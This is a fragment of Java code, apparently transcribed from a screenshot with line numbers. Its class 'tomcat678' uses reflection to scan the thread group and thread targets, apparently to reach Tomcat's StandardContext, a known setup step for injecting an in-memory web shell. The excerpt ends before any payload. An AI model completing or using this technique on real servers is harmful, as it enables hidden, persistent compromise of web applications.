 10 public class tomcat678 {
11 String uri;
12 String serverName;
13 StandardContext standardContext;
14 @ public Object getField(Object object, String fieldName) {
15 Field declaredField;
16 Class clazz = object.getClass();
17 while (clazz != Object.class) {
18 try {
19
20 declaredField = clazz.getDeclaredField(fieldName);
21 declaredField.setAccessible(true);
22 return declaredField.get(object);
23 } catch (Exception e) {
24 // field不存在，错误不抛出，测试时可以抛出
25 }
26 clazz = clazz.getSuperclass();
27 }
28 return null;
29 }
30
31 public tomcat678() {
32 Thread[] threads = (Thread[]) this.getField(Thread.currentThread().getThreadGroup(), fieldName: "threads");
33 Object object;
34 for (Thread thread : threads) {
35
36 if (thread == null) {
37 continue;
38 }
39 if (thread.getName().indexOf("exec")!=-1) {
40 continue;
41 }
42 Object target = this.getField(thread, fieldName: "target");
43 if (!(target instanceof Runnable)) {
44 continue;
45 }